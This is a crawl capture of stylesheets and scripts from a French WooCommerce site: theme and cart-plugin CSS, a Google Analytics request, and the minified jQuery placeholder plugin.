    #footer .widget#text-3 .textwidget .captcha-601 .wpcf7-text {
        background-color: #c0d0d3;
    }
    #footer .widget#text-3 .textwidget .wpcf7-captchac {
        background-color: #000;
    }
    #footer .widget#text-3 .textwidget .wpcf7-captchar {
        margin: -2px 0 5px 0;
        width: 225px !important;
        border-radius: 0;
        color: #669999;
    }
    #footer .widget#text-3 .textwidget .wpcf7-submit {
        float: right;
        color: #fff;
        border-color: transparent;
        border-radius: 0;
        margin-top: 10px;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
        background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
        background:-webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
        background:-webkit-linear-gradient(#e61e2a,#8f0810);
        background:-moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
        background: -o-linear-gradient(#e61e2a, #8f0810);
        filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
        -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    }

    #footer .widget#text-3 .textwidget span.wpcf7-not-valid-tip {
        display: blocl;
        font-size: 10px;
        left: 20%;
        padding: 3px;
        position: absolute;
        top: 20%;
        width: 180px;
        z-index: 100;

        color: #fff;
        border-color: #8f0810;
        border-radius: 6px;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
        background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
        background:-webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
        background:-webkit-linear-gradient(#e61e2a,#8f0810);
        background:-moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
        background: -o-linear-gradient(#e61e2a, #8f0810);
        filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
        -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    }

    #footer .widget#text-3 .textwidget div.wpcf7-validation-errors {
        border: 0 none;
    }
    #footer .widget#text-3 .textwidget div.wpcf7-mail-sent-ok {
        font-weight: bold;
    }
    #footer .widget#text-3 .textwidget div.wpcf7-response-output {
        font-size: 10px;
        margin: 5px 0 0 0;
        padding: 0;
    }


}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 1170px) {

    body .site {
        padding: 0;
        margin-top: 0;
        margin-bottom: 0;
        box-shadow: none;
    }


    .site-content {
        float: right;
        width: calc(100% - 330px);
        background: #fff;
        border: 1px solid #eee;
    }
    #secondary {
        float: left;
        width: 300px;
    }

}

@media screen and (max-width: 1170px) {
    #page > header, 
    #main, 
    #main-menu nav {
        width: 100%;
    }
}
#menu-burger {
    display: none;
}
@media screen and (max-width: 768px) {
    #footer .widget#text-3, 
    #footer .widget_nav_menu, 
    #footer .widget_product_categories {
        width: calc(100% - 40px);
        margin: auto;
        float: none;
        padding: 20px;
        border: 0;
        border-bottom: 1px solid #999;
        height: auto;
        min-height: 0;
    }
    .site-content,
    .widget-area,
    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product,
    .woocommerce div.product div.summary, 
    .woocommerce #content div.product div.summary, 
    .woocommerce-page div.product div.summary, 
    .woocommerce-page #content div.product div.summary,
    .woocommerce div.product div.images, 
    .woocommerce #content div.product div.images, 
    .woocommerce-page div.product div.images, 
    .woocommerce-page #content div.product div.images {
        width: 100% !important;
    }
    #menu-burger {
        display: block;
        width: 30px;
        height: 30px;
        padding-top: 5px;
        float: right;
        margin: 20px;
        cursor: pointer;
    }
    #menu-burger span {
        width: 100%;
        display: block;
        height: 4px;
        background-color: #999;
        margin-bottom: 5px;
    }
    #masthead {
        border-bottom: 1px solid #eee;
    }
    #masthead #logo {
        margin: 10px 20px;
        width: 70px;
    }
    #masthead #logo a {
        display: block;
    }
    #masthead #logo a img {
        width: 100%;
        height: auto;
    }
    #header-content {
        display: none;
    }
    #main-menu {
        display: none;
    }
    body.menu-open #header-content,
    body.menu-open #main-menu {
        display: block;
        width: 100%;
    }
    body.menu-open #main,
    body.menu-open .site-info,
    body.menu-open #footer {
        display: none;
    }
    #header-content {
        margin-top: 5px;
        border-top: 1px solid #ccc;
        padding-top: 20px;
        position: fixed;
        background: #eee;
        bottom: 0;
        z-index: 10;
    }
    #main-menu nav ul,
    #main-menu nav ul li,
    #main-menu nav ul li a{
        width: 100%;
    }
    #main-menu {
        padding: 20px 10px;
        border-top: 0;
        margin-bottom: 120px;
        border-bottom: 0;
        z-index: 0;
        position: relative;
    }
    #main-menu nav ul.sub-menu {
        margin: 0;
        opacity: 1;
        border: 0;
        max-height: none;
        position: relative;
        padding-left: 40px;
    }
    #main-menu nav ul#menu-main-sidebar ul.sub-menu li a {
        border: 0 !important;
    }
    #main-menu nav ul#menu-main-sidebar > li a {
        border: 0;
    }
    #main-menu nav ul#menu-main-sidebar ul.sub-menu li {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    #header-content > p {
        display: none;
    }
    #site-navigation {
        width: 100%;
        padding: 0;
    }
    .main-navigation a {
        display: block;
        padding: 10px 0;
        text-align: left;
    }
    .main-navigation li a {
        padding: 7px 30px;
        text-align: left;
        background-position: top left;
    }
    .main-navigation a br {
        display: none;
    }
    .main-navigation li,
    .main-navigation li.telephone {
        width: 50%;
        float: left;
        margin: 15px 0;
    }

    body {
        border-top: 5px solid #eee;
    }
    #slider .slide > div {
        width: 100%;
        min-height: 0; 
    }
    #slider {
        max-height: none;
    }
    .main-navigation li.telephone a {
        padding-right: 0;
    }
    #banner-grey {
        display: none;
    }
    #socials {
        display: none;
    }
}

#socials a {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    display: block;
    float: left;
    padding: 8px 5px 0 0;
    margin-right: 10px;
}
#socials a img {
    width: 19px;
}
#socials a:first-child {
    background: #3c5b9b;
    padding: 7px 11px 0 0;
}
#socials a:first-child img {
    width: 9px;
}
#socials a:last-child {
    background: #2daae1;
}

.titre {
    padding: 15px 0 !important;
    min-height: inherit;
    font-size: 0.90em;
    color: #C21A24;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 18px;
}
.center {
    text-align: center;
}
.content-product-h2 {
    padding-top: 0 !important;
    line-height: 18px;
    min-height: 60px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    display: block;
}


--- FILE ---
content_type: text/css
request_url: http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-icons.css?ver=5.8.12
body_size: 399
content:
@font-face {
    font-family:'FontAwesome';
    src:url(../font/fontawesome-webfont.eot?v=3.0.1);
    src:url(../font/fontawesome-webfont.eot?#iefix&v=3.0.1) format('embedded-opentype'),
        url('../font/fontawesome-webfont.woff?v=3.0.1') format('woff'),
        url('../font/fontawesome-webfont.ttf?v=3.0.1') format('truetype');
    font-weight:400;
    font-style:normal;
}

.wcmenucart-icon-shopping-cart-0:before {
	font-family: 'FontAwesome';
	speak: none;
	font-style: normal;
	font-weight: normal;
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
    vertical-align: baseline;
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    margin-top: 0;
    margin-right: 0.25em;
}

.wcmenucart-icon-shopping-cart-0:before{content:"\f07a"}

--- FILE ---
content_type: text/css
request_url: http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-main.css?ver=5.8.12
body_size: 445
content:
.wcmenucart-display-standard {
	
}
.wcmenucart-display-right {
	float: right;
}
.wcmenucart-display-left {
	float: left;
}
.icon-shopping-cart {
	background-image: none;
	vertical-align: inherit;
}

.wcmenucart-thumbnail img {
	width: 32px;
	height: auto;	
	margin-right: 8px;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
	-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
	-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
}

.wcmenucart-submenu-item a {
	overflow: hidden;
    white-space:nowrap !important;
}

.wcmenucart-thumbnail, .wcmenucart-order-item-info {
   display:inline-block;
   vertical-align:middle;
}

.wcmenucart-product-name, .wcmenucart-product-quantity-price {
	display:block;
}

.clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}
.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1147477358&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mpiconception.fr%2Finfos-pratiques%2F&ul=en-us%40posix&dt=Comment%20r%C3%A9aliser%20des%20plans%20d%27intervention%20incendie%20%3F%20-%20MPI%20Conception&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=292143494&gjid=322634124&cid=1830565511.1768694474&tid=UA-40178381-1&_gid=503925890.1768694474&_r=1&_slc=1&z=645290394
body_size: -286
content:
2,cG-DSHJJ258BK

--- FILE ---
content_type: application/javascript
request_url: http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-placeholder/jquery.placeholder.min.js?ver=2.0.5
body_size: 741
content:
/*
* Placeholder plugin for jQuery
* ---
* Copyright 2010, Daniel Stocks (http://webcloud.se)
* Released under the MIT, BSD, and GPL Licenses.
*/(function(e){function t(t){this.input=t;t.attr("type")=="password"&&this.handlePassword();e(t[0].form).submit(function(){t.hasClass("placeholder")&&t[0].value==t.attr("placeholder")&&(t[0].value="")})}t.prototype={show:function(e){if(this.input[0].value===""||e&&this.valueIsPlaceholder()){if(this.isPassword)try{this.input[0].setAttribute("type","text")}catch(t){this.input.before(this.fakePassword.show()).hide()}this.input.addClass("placeholder");this.input[0].value=this.input.attr("placeholder")}},hide:function(){if(this.valueIsPlaceholder()&&this.input.hasClass("placeholder")){this.input.removeClass("placeholder");this.input[0].value="";if(this.isPassword){try{this.input[0].setAttribute("type","password")}catch(e){}this.input.show();this.input[0].focus()}}},valueIsPlaceholder:function(){return this.input[0].value==this.input.attr("placeholder")},handlePassword:function(){var t=this.input;t.attr("realType","password");this.isPassword=!0;if(e.browser.msie&&t[0].outerHTML){var n=e(t[0].outerHTML.replace(/type=(['"])?password\1/gi,"type=$1text$1"));this.fakePassword=n.val(t.attr("placeholder")).addClass("placeholder").focus(function(){t.trigger("focus");e(this).hide()});e(t[0].form).submit(function(){n.remove();t.show()})}}};var n="placeholder"in document.createElement("input");e.fn.placeholder=function(){return n?this:this.each(function(){var n=e(this),r=new t(n);r.show(!0);n.focus(function(){r.hide()});n.blur(function(){r.show(!1)});if(e.browser.msie){e(window).load(function(){n.val()&&n.removeClass("placeholder");r.show(!0)});n.focus(function(){if(this.value==""){var e=this.createTextRange();e.collapse(!0);e.moveStart("character",0);e.select()}})}})}})(jQuery);